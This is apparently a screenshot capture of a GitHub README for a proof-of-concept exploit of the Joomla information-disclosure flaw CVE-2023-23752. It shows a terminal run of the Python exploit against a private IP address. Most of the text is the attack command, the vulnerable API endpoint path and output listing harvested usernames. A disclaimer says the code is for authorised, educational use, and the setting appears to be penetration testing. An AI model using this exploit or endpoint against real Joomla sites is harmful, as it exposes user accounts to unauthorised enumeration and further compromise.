 https://github.com/K3ysTr0K3R/CVE-2023-23752-EXPL
Personal
Personal Trabajo DeepL Translate Pocket Otros SquareX
README
Proof of Concept (PoC)
A Proof of Concept (PoC) demonstrating this vulnerability is available. Please note that this PoC is for educational
purposes only and should not be used in any unauthorized manner. Its use against systems without proper
authorization is illegal!
~/Desktop/pentests/NSA-OPERATION/Exploits on main !64 ?164
❯ python3 CVE-2023-23752-Joomla-Disclosure.py -u http://192.168.101.233:8080
CVE-2023-23752
Coded By: K3ysTr0K3R --> Hug me ʕっ•ᴥ•ʔっ
[*] Checking if target is vulnerable
[+] Target is vulnerable
[*] Launching exploit against: http://192.168.101.233:8080
[*] Checking if target is vulnerable for usernames at path: /api/index.php/v1/users?public=true
[+] Target is vulnerable for usernames
[+] Gathering username(s) for: http://192.168.101.233:8080
[+] Username: manager
[+] Username: admin
[+] Username: user